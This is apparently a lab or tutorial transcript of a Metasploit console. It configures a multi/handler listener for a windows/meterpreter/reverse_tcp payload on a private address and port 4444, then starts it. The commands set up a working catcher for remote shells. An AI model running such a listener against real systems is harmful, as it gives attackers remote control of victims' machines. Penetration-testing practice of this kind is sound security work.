 https://metasploit.com
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.74.164
lhost => 192.168.74.164
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit